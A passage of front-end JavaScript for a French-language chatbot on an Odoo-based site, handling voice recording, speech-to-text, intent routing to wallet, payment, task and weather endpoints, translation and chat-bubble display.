        // __log("Encoding complete");
        createDownloadLinkForRegistration(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
        registration = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.startRecording();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function stopRecordingForIphone() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
  recordButtonImage.style = "position: relative; bottom: 5px; left: 5px;";

  // Stop recording
  recorder.stop();
  // Remove “recording” icon from browser tab
  recorder.stream.getTracks().forEach((i) => i.stop());

  recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
  recordButtonImage.style = "position: relative; bottom: 5px; left: 5px;";

  // __log('Recording stopped');
}

function stopRecording() {
  //stop microphone access
  if (localStorage.getItem("required_service_authentication") == "wallet") {
    reponsebot(
      "Veuillez patienter un instant😁",
      localStorage.getItem("foreign_lang")
    );
  }
  try {
    gumStream.getAudioTracks()[0].stop();
    stopButton.style = "display: none;";
    recordButtonImage.style =
      "display: block; position: relative; bottom: 5px; left: 5px;";

    //tell the recorder to finish the recording (stop recording + encode the recorded audio)
    recorder.finishRecording();
  } catch (error) {
    // // console.log("Not supported");
  }
}

function traduireTexteEnAnglais(texte, langueCible, callback) {
  $.ajax({
    url: `https://translate.googleapis.com/translate_a/single?client=gtx&sl=auto&tl=${langueCible}&dt=t&q=${encodeURIComponent(
      texte
    )}`,
    type: "GET",
    dataType: "json",
    success: function (data) {
      callback(null, data[0][0][0]);
    },
    error: function (jqXHR, textStatus, errorThrown) {
      callback(errorThrown);
    },
  });
}

function reponsebot(message, lang) {
  if (message != undefined) {
    let messageContent = message.sentence || message;
    //console.log(messageContent);

    if (lang === "Anglais") {
      traduireTexteEnAnglais(messageContent, "en", function (err, traduction) {
        if (err) {
          console.error("Erreur lors de la traduction :", err);
        } else {
          //console.log(traduction);
          let chatBubbleHTML =
            '<span class="dropright">' +
            '<div class="chat-bubble you text-to-copy dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">' +
            traduction +
            "</div>" +
            '<div class="dropdown-menu" >' +
            '<button class="dropdown-item copy-button" onclick="copyText(this)">Copier</button>' +
            '<button class="dropdown-item share-button" onclick="shareText(this)">Partager</button>' +
            "</div>" +
            "</span>";

          $(".chat-body-rasa").append(chatBubbleHTML);
        }
      });
    } else {
      let chatBubbleHTML =
        '<span class="dropright">' +
        '<div class="chat-bubble you text-to-copy dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">' +
        messageContent +
        "</div>" +
        '<div class="dropdown-menu" >' +
        '<button class="dropdown-item copy-button" onclick="copyText(this)">Copier</button>' +
        '<button class="dropdown-item share-button" onclick="shareText(this)">Partager</button>' +
        "</div>" +
        "</span>";

      $(".chat-body-rasa").append(chatBubbleHTML);
    }
    textToSpeechVoxygen(messageContent, lang);
    scrold();
  }
}

function copyText(button) {
  let copied_text = $(button)
    .closest(".dropright")
    .find(".text-to-copy")
    .text();
  navigator.clipboard.writeText(copied_text).then(function () {
    console.log("Copied to clipboard: " + copied_text);
  });
}

function shareText(button) {
  if (navigator.share) {
    let copied_share = $(button)
      .closest(".dropright")
      .find(".text-to-copy")
      .text();
    navigator.share({
      title: "From:https://openmoise.ci/",
      text: copied_share,
    });
    /*.then(function() {
    console.log("Partage effectué avec succès");
    });*/
  } else {
    //console.log("La fonctionnalité de partage n'est pas disponible dans ce navigateur");
    window.alert(
      "La fonctionnalité de partage n'est pas disponible dans ce navigateur!"
    );
  }
}
function ajax_who_are_you(data_to_send) {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/who_are_you",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      if (
        response !=
        "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
      ) {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function ajax_wallet_amount() {
  // localStorage.setItem('required_service_authentication', 'wallet');
  // ajax_authentication();
  var value = {
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/account/amount",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      var wallet_amount_result = data.result.result;
      // console.log(wallet_amount_result);
      reponsebot(wallet_amount_result, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_send_current_hour() {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/current_hour",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result;
      reponsebot(response.result, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_username() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/my_name",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_tasks(req_string) {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  var url = "";
  if (
    req_string.includes("aujourd'hui") ||
    req_string.includes("journalières") ||
    req_string.includes("jour")
  ) {
    url = "/task/day";
  } else if (
    req_string.includes("semaine") ||
    req_string.includes("hebdomadaire")
  ) {
    url = "/task/week";
  } else if (req_string.includes("mois") || req_string.includes("mensuel")) {
    url = "/task/month";
  } else if (req_string.includes("année") || req_string.includes("annuel")) {
    url = "/task/year";
  } else if (req_string.includes("matin")) {
    url = "/task/morning";
  } else if (req_string.includes("soir")) {
    url = "/task/afternoon";
  } else {
    url = "/task/day";
  }
  $.ajax({
    url: url,
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function executeServerActionFromOdoo(command) {
  var value = {
    jsonrpc: "2.0",
    params: {
      message: command,
    },
  };
  $.ajax({
    url: "/execute_action_from_odoo",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      console.log(data);
      if (data.result.html) {
        response = data.result.message;
        htmlResponse = data.result.html;
        // reponsebotnovoice(htmlResponse);
        // textToSpeechVoxygen(response, localStorage.getItem('foreign_lang'));
        var sendtmpl =
          '<div class="chat-bubble you">' + linebreak(htmlResponse) + "</div>";
        $(".chat-body-rasa").append(sendtmpl);
        scrold();
        $(".chat-input>input").val("");
      } else {
        // textToSpeechVoxygen(data.result, localStorage.getItem('foreign_lang'));
        var sendtmpl =
          '<div class="chat-bubble you">' + linebreak(data.result) + "</div>";
        $(".chat-body-rasa").append(sendtmpl);
        scrold();
        $(".chat-input>input").val("");
      }
    },
  });
}

function ajax_get_children() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/get_children",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      response = data.result.result;
      if (response.includes("aucun enfant")) {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      } else {
        if (response.length == 1) {
          ajax_get_child_average(response[0].id);
        } else {
          var modal = document.getElementById("ChildrenModal");
          var modalBody = modal.getElementsByClassName("modal-body")[0];
          for (let index = 0; index < response.length; index++) {
            const child = response[index];
            var div_element = document.createElement("div");
            var label_element = document.createElement("label");
            var input_element = document.createElement("input");
            div_element.className = "categ";
            div_element.style =
              "display: flex; justify-content: space-between; align-items: center;";
            label_element.innerText = child["name"];
            label_element.setAttribute("for", child["name"].toLowerCase());
            input_element.setAttribute("type", "radio");
            input_element.setAttribute("id", child["name"].toLowerCase());
            input_element.setAttribute("name", "orange_categ_choice");
            input_element.setAttribute("value", child["name"]);
            input_element.setAttribute(
              "onclick",
              `ajax_get_child_average(${child["id"]})`
            );
            div_element.appendChild(label_element);
            div_element.appendChild(input_element);
            modalBody.appendChild(div_element);
          }
          $("#ChildrenModal").modal("show");
        }
      }
    },
  });
}

function ajax_get_child_average(child) {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
      child_id: child,
    },
  };
  $.ajax({
    url: "/my_child_average",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      $("#ChildrenModal").modal("hide");
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_address() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/my_address",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_weather() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
      city: "Abidjan",
    },
  };
  $.ajax({
    url: "/get_weather",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result;
      // console.log(data);
      response = response.split("|");
      new_reponse = `<p>${response[0]}</p><p>${response[1]}</p><p>${response[2]}</p>`;
      textToSpeechVoxygen(new_reponse, localStorage.getItem("foreign_lang"));
      reponsebotnovoice(new_reponse);
    },
  });
}

function ajax_show_transaction_code() {
  $.ajax({
    url: "/chat_bot/wallet/get/card/pin",
    type: "GET",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      response = data.result;
      reponsebot(
        { sentence: `${response}`, var: [response] },
        localStorage.getItem("foreign_lang")
      );
    },
  });
}

function ajax_edit_transaction_code() {
  $.ajax({
    url: "/chat_bot/wallet/update/card/pin",
    type: "GET",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      response = data.result;
      reponsebot(
        { sentence: `${response}`, var: [response] },
        localStorage.getItem("foreign_lang")
      );
    },
  });
}

function ajax_send_phone_number() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/phone_number",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      reponsebot(
        String(response.sentence)
          .replace(" ", "")
          .replace("+225", "")
          .replace("+229", ""),
        localStorage.getItem("foreign_lang")
      );
    },
  });
}

function ajax_greet_rasa(data_to_send) {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/greet",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      // // console.log(data);
      response = data.result.result;
      // // console.log(response);
      if (
        response !=
        "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
      ) {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function get_news() {
  var news = [
    "Le ministère de l’éducation national et de l’alphabétisation a tenu une réunion et décidé que la rentrée scolaire est prévue pour le lundi 12 Septembre 2022 et prend fin le lundi 31 juillet 2023.",
    "Suite au découpage des congés : les congés de toussaint sont prévus pour le vendredi 28 octobre et prennent fin le 06 novembre, les congés de noël et de la nouvelle année sont prévus pour le vendredi 23 décembre et prennent fin le Dimanche 08 Janvier 2023, les grandes vacances du lundi 31 juillet au dimanche 10 septembre.",
    "Depuis le 10 juillet 2022 ,49 militaires ont été arrêtés au Mali par le président malien ASSIMI GOITA et 3 soldats ont été libérés.",
    " En échange des 46 militaires restants le Mali réclame 3 opposants maliens réfugiés en Côte d’Ivoire.",
    "Le président malien accuse ces 46 militaires d’être des mercenaires c’est-à-dire des soldats qui sont en exécution pour de l’argent.",
  ];
  if (localStorage.getItem("foreign_lang") != "fr") {
    reponsebot(
      { sentence: news[Math.floor(Math.random() * news.length)], var: [] },
      localStorage.getItem("foreign_lang")
    );
  } else {
    reponsebot(
      news[Math.floor(Math.random() * news.length)],
      localStorage.getItem("foreign_lang")
    );
  }
}

function insert_download_section() {
  var download_section = document.createElement("div");
  download_section.setAttribute("class", "download-section");
  document
    .getElementById("footer")
    .getElementsByClassName("o_colored_level col-lg-6")[1]
    .append(download_section);
  document.getElementsByClassName("download-section")[0].innerHTML = `
		<div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media">
			<h5 class="d-block s_share_title" style="text-align: justify;">
				<font style="font-size: 20px;">Téléchargez l'application</font>
			</h5>
			<h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy"></a></h5>
		</div>
	`;
}

function food_service() {
  if (localStorage.getItem("foreign_lang") != "fr") {
    reponsebot(
      { sentence: `Ouverture du service de restauration`, var: [] },
      localStorage.getItem("foreign_lang")
    );
  } else {
    reponsebot(
      `Ouverture du service de restauration`,
      localStorage.getItem("foreign_lang")
    );
  }
  setTimeout(function () {
    if (
      [0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11].includes(new Date().getHours())
    ) {
      // Pour les petit-déjeuners
      window.location.pathname =
        "/shop/category/openfood-nos-petits-dejeuners-143";
    } else if ([12, 13, 14, 15, 16].includes(new Date().getHours())) {
      // Pour les déjeuners
      window.location.pathname = "/shop/category/openfood-nos-plats-119";
    } else if ([17, 18].includes(new Date().getHours())) {
      // Pour les goûters
      window.location.pathname = "/shop/category/openfood-apres-17h-155";
    } else {
      // Pour les dîners
      window.location.pathname = "/shop/category/openfood-36";
    }
  }, 3000);
}

function ajax_send_rasa_reco(requete) {
  $.ajax({
    type: "POST",
    url: "/send/rasa/query",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        sentence: requete,
        user_id: self.odoo.session_info.user_id,
      },
    }),
    success: function (response) {
      var intent = response["result"]["intent"]["name"];
      if (requete.toLowerCase().includes("je veux envoyer")) {
        intent = "payment";
      } else if (
        requete.toLowerCase().includes("tâches") ||
        requete.toLowerCase().includes("tâche")
      ) {
        intent = "tasks";
      } else if (
        requete.toLowerCase().includes("actualité") ||
        requete.toLowerCase().includes("actualités")
      ) {
        intent = "news";
      } else if (
        (requete.toLowerCase().includes("baba") &&
          requete.toLowerCase().includes("god")) ||
        requete.toLowerCase().includes("baba-god")
      ) {
        window.location.href = "https://edu-tibawa.odoo.com";
      } else if (requete.toLowerCase().startsWith("ajoute")) {
        intent = "automated_action";
      }
      ajax_save_request(requete, intent);
      if (intent.includes("greet")) {
        ajax_greet_rasa(response["result"]["text"]);
      } else if (intent == "restauration") {
        food_service();
      } else if (intent == "automated_action") {
        executeServerActionFromOdoo(requete);
      } else if (intent == "goodbye") {
        if (localStorage.getItem("foreign_lang") != "fr") {
          reponsebot(
            { sentence: `A la prochaine! 👋`, var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `A la prochaine! 👋`,
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "payment" || intent == "mobile_money_transaction") {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "openpay");
          // localStorage.setItem('money_in_voice', 'True');
          localStorage.setItem(
            "money_in_voice_value",
            requete.split(" ")[requete.split(" ").indexOf("envoyer") + 1]
          );
          if (requete.toLowerCase().includes("wave")) {
            localStorage.setItem("payment_method", "wave");
          } else {
            localStorage.setItem("payment_method", "gsm");
          }
          // getModalSendMoney();
          if ("contacts" in navigator && "ContactsManager" in window) {
            if (localStorage.getItem("foreign_lang") == "fr") {
              reponsebot(
                { sentence: "Veuillez sélectionner le destinataire", var: [] },
                localStorage.getItem("foreign_lang")
              );
            } else if (localStorage.getItem("foreign_lang") == "Dyula") {
              reponsebot(
                { sentence: "i bademan chwazi", var: [] },
                localStorage.getItem("foreign_lang")
              );
            } else {
              reponsebot(
                { sentence: "Veuillez sélectionner le destinataire", var: [] },
                localStorage.getItem("foreign_lang")
              );
            }
            getContacts();
          } else {
            get_receiver();
          }
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (
        intent == "credit_mtn" ||
        intent == "credit_moov" ||
        intent == "credit_orange"
      ) {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "airtime");
          localStorage.setItem("payment_method", "gsm");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (
        intent == "retrait_mtn" ||
        intent == "retrait_moov" ||
        intent == "retrait_orange"
      ) {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "paiement_marchand");
          localStorage.setItem("payment_method", "gsm");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "retrait_wave") {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "paiement_marchand");
          localStorage.setItem("payment_method", "wave");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (
        intent == "depot_mtn" ||
        intent == "depot_moov" ||
        intent == "depot_orange"
      ) {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "transfert");
          localStorage.setItem("payment_method", "gsm");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "depot_wave") {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "transfert");
          localStorage.setItem("payment_method", "wave");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "retrait_money") {
        if (window.location.host == "openmoise.ci") {
          if (localStorage.getItem("foreign_lang") == "fr") {
            reponsebot(
              `Dîtes plutôt: Retrait MTN, Retrait MOOV, Retrait Orange, Retrait Wave`,
              localStorage.getItem("foreign_lang")
            );
          }
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "depot_money") {
        if (window.location.host == "openmoise.ci") {
          if (localStorage.getItem("foreign_lang") == "fr") {
            reponsebot(
              `Dîtes plutôt: Dépôt MTN, Dépôt MOOV, Dépôt Orange, Dépôt Wave...`,
              localStorage.getItem("foreign_lang")
            );
          }
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "mes_transaction") {
        setTimeout(function () {
          window.location.replace(`/cerco/my/wallet-transactions`);
        }, 3000);
      } else if (intent == "mes_depenses") {
        setTimeout(function () {
          window.location.replace(`/my/purchase`);
        }, 3000);
      } else if (intent == "voyage") {
        if (localStorage.getItem("foreign_lang") != "fr") {
          reponsebot(
            { sentence: `Ouverture du service de voyages`, var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `Ouverture du service de voyages`,
            localStorage.getItem("foreign_lang")
          );
        }
        setTimeout(function () {
          window.location.replace("/seller/profile/2719");
        }, 4000);
      } else if (intent == "riddle") {
        if (localStorage.getItem("foreign_lang") != "fr") {
          reponsebot(
            { sentence: `Ouverture de la roue`, var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `Ouverture de la roue`,
            localStorage.getItem("foreign_lang")
          );
        }
        document.getElementById("spn_wheel").click();
      } else if (intent == "marketplace") {
        if (localStorage.getItem("foreign_lang") != "fr") {
          reponsebot(
            { sentence: `Ouverture du service d'achats`, var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `Ouverture du service d'achats`,
            localStorage.getItem("foreign_lang")
          );
        }
        setTimeout(function () {
          window.location.replace("/shop/category/openmarket-95");
        }, 2000);
      } else if (intent == "solde_moise") {
        ajax_wallet_amount();
      } else if (intent == "tasks") {
        ajax_get_tasks(requete);
      } else if (intent == "solde_orange") {
        ajax_get_balance_orange();
      } else if (intent == "que_sait_tu_faire") {
        ajax_who_are_you(linebreak("Que sais-tu faire ?"));
      } else if (intent == "modifier_code_transaction") {
        ajax_edit_transaction_code();
      } else if (intent == "voir_code_transaction") {
        ajax_show_transaction_code();
      } else if (intent == "number") {
        ajax_send_phone_number();
      } else if (intent == "heure") {
        ajax_send_current_hour();
      } else if (intent == "abonnement_moise") {
        ajax_subscribe();
      } else if (intent == "my_name") {
        ajax_get_username();
      } else if (intent == "intention_personnelle") {
        ajax_get_children();
      } else if (
        intent == "phramacie_de_garde" ||
        intent == "achat_medicament"
      ) {
        reponsebot(
          {
            sentence: `Okay! Je recherche les pharmacies près de vous🏥...`,
            var: [],
          },
          localStorage.getItem("foreign_lang")
        );
        setTimeout(function () {
          window.open(
            "https://www.google.com/maps/search/pharmacie/",
            "_blank"
          );
        }, 3000);
      } else if (intent == "mon_adresse") {
        ajax_get_address();
      } else if (intent == "ventes_marketplace") {
        reponsebot(
          { sentence: `Ouverture du point de vente`, var: [] },
          localStorage.getItem("foreign_lang")
        );
        setTimeout(function () {
          // window.location.replace(`/web#action=765&cids=1&menu_id=537&model=pos.config&view_type=kanban`);
          window.location.replace(`/pos/ui`);
        }, 3000);
      } else if (intent == "meteo") {
        ajax_get_weather();
      } else if (intent == "mes_facture") {
        ajax_get_invoices();
      } else if (intent == "ecouter_musique") {
        try {
          if (requete.toLowerCase().includes("écouter")) {
            get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("écouter") + 1)
                .join("")
            );
          } else if (requete.toLowerCase().includes("regarder")) {
            get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("regarder") + 1)
                .join("")
            );
          } else if (requete.toLowerCase().includes("vidéo")) {
            get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("vidéo") + 1)
                .join("")
            );
          }
        } catch (error) {
          if (requete.toLowerCase().includes("écouter")) {
            ajax_get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("écouter") + 1)
                .join("")
            );
          } else if (requete.toLowerCase().includes("regarder")) {
            ajax_get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("regarder") + 1)
                .join("")
            );
          } else if (requete.toLowerCase().includes("vidéo")) {
            ajax_get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("vidéo") + 1)
                .join("")
            );
          }
        }
      } else if (intent == "domotics") {
        var device = requete.split(" ").slice(4).join(" ");
        var action = requete.split(" ")[2];
        ajax_iot(action, device);
      } else if (intent == "paiement_en_magasin") {
        reponsebot(
          "Lancement du processus d'achats en magasin😊!!!",
          localStorage.getItem("foreign_lang")
        );
        if (window.location.hash == "#pay_at_store") {
          setTimeout(function () {
            window.location.reload(true);
          }, 3000);
        } else {
          setTimeout(function () {
            window.location.replace(`/my/home#pay_at_store`);
          }, 3000);
        }
      } else if (intent == "ajout_contact") {
        if (window.location.hash == "#add_contact") {
          setTimeout(function () {
            window.location.reload(true);
          }, 3000);
        } else {
          setTimeout(function () {
            if (window.location.pathname == "/my/home") {
              window.location.replace(`/my/home#add_contact`);
              window.location.reload(true);
            } else {
              window.location.replace(`/my/home#add_contact`);
            }
          }, 3000);
        }
      } else if (intent == "messages_moise") {
        setTimeout(function () {
          if (window.location.pathname == "/chat") {
            window.location.reload(true);
          } else {
            window.location.replace(`/chat`);
          }
        }, 3000);
      } else if (intent == "montrer_contact") {
        if (window.location.hash == "#show_qr_code") {
          setTimeout(function () {
            window.location.reload(true);
          }, 3000);
        } else {
          setTimeout(function () {
            if (window.location.pathname == "/my/home") {
              window.location.replace(`/my/home#show_qr_code`);
              window.location.reload(true);
            } else {
              window.location.replace(`/my/home#show_qr_code`);
            }
          }, 3000);
        }
      } else if (intent == "news") {
        get_news();
      } else if (intent == "e_learning") {
        get_intention_elearning_search(data_to_send);
      } else {
        get_intention(requete);
      }
    },
    error: function (_XMLHttpRequest, errorlo, _errorThrown) {
      reponsebot(`J'ai encore beaucoup de choses à apprendre. Désolé!`);
    },
  });
}

function ajax_save_request(sentence, intent) {
  $.ajax({
    type: "POST",
    url: "/save/request",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        request_data: {
          intent_related: intent,
          name: sentence,
          user_id: self.odoo.session_info.user_id,
        },
      },
    }),
  });
}

function createDownloadLink(blob, encoding) {
  var url = URL.createObjectURL(blob);
  var au = document.createElement("audio");
  var li = document.createElement("li");
  var link = document.createElement("a");

  //add controls to the <audio> element
  au.controls = true;
  au.src = url;
  // download(url, 'audio.wav');

  //link the a element to the blob
  link.href = url;
  link.download = new Date().toISOString() + "." + encoding;
  link.innerHTML = link.download;

  var xhr = new XMLHttpRequest();
  xhr.onload = function (e) {
    if (this.readyState === 4) {
      // // // console.log("Server returned: ", e.target.responseText.split(',')[0]);
      var response = e.target.responseText.split(",");
      if (String(response).includes("Je n'ai pas compris") == false) {
        var sendtmpl = '<div class="chat-bubble me">' + response[0] + "</div>";
        $(".chat-body-rasa").append(sendtmpl);
        reponsebot(`Vous avez dit: ${response[1]}`);
        ajax_send_rasa_reco(response[1]);
      } else {
        reponsebot(`${response[1]}`);
      }
    }
  };
  var fd = new FormData();
  fd.append("audio_data", blob, "user_input");
  xhr.open("POST", "/send_audio", true);
  xhr.send(fd);
}

function createDownloadLinkForSpeechReco(blob, encoding) {
  var url = URL.createObjectURL(blob);
  var au = document.createElement("audio");
  var li = document.createElement("li");
  var link = document.createElement("a");

  //add controls to the <audio> element
  au.controls = true;
  au.src = url;
  // download(url, 'audio.wav');

  //link the a element to the blob
  link.href = url;
  link.download = new Date().toISOString() + "." + encoding;
  link.innerHTML = link.download;

  var xhr = new XMLHttpRequest();
  xhr.onload = function (e) {
    if (this.readyState === 4) {
      var response = e.target.responseText;
      if (response != "") {
        // if (response.toLowerCase().includes("bonjour") || response.toLowerCase().includes("bonsoir") || response.toLowerCase().includes("salut") || response.toLowerCase().includes("salutations") || response.toLowerCase().includes("coucou") || response.toLowerCase().includes("salutation") || response.toLowerCase().includes("que sais-tu faire") || response.toLowerCase().includes("tu sais faire quoi") || response.toLowerCase().includes("qu'est-ce que tu sais faire") || response.toLowerCase().includes("à quoi tu sers") || response.toLowerCase().includes("tu sers à quoi") || response.toLowerCase().includes("tu fais quoi")){
        // 	makeAction(response);
        // } else {
        // 	ajax_check_subscription(response);
        // }
        makeAction(response);
      }
    }
  };
  var fd = new FormData();
  fd.append("audio_data", blob, "user_input");
  xhr.open("POST", "/speech_to_text", true);
  xhr.send(fd);
}

function createDownloadLinkForAuth(blob, encoding) {
  var url = URL.createObjectURL(blob);
  var au = document.createElement("audio");
  var li = document.createElement("li");
  var link = document.createElement("a");

  //add controls to the <audio> element
  au.controls = true;
  au.src = url;
  // download(url, 'audio.wav');

  //link the a element to the blob
  link.href = url;
  link.download = new Date().toISOString() + "." + encoding;
  link.innerHTML = link.download;

  var xhr = new XMLHttpRequest();
  xhr.onload = function (e) {
    if (this.readyState === 4) {
      var response = e.target.responseText;
      if (localStorage.getItem("required_service_authentication") == "wallet") {
        localStorage.setItem("required_service_authentication", "");
        if (String(response).includes("content de te revoir")) {
          var value = {
            params: {
              lang: localStorage.getItem("foreign_lang"),
            },
          };
          $.ajax({
            url: "/account/amount",
            data: JSON.stringify(value),
            type: "POST",
            contentType: "application/json",
            dataType: "json",
            success: function (data) {
              // console.log(data);
              var wallet_amount_result = data.result.result;
              // console.log(wallet_amount_result);
              reponsebot(
                wallet_amount_result,
                localStorage.getItem("foreign_lang")
              );
            },
          });
        } else {
          reponsebot(response, localStorage.getItem("foreign_lang"));
        }
      }
    } else {
      reponsebot(response);
    }
  };
  var fd = new FormData();
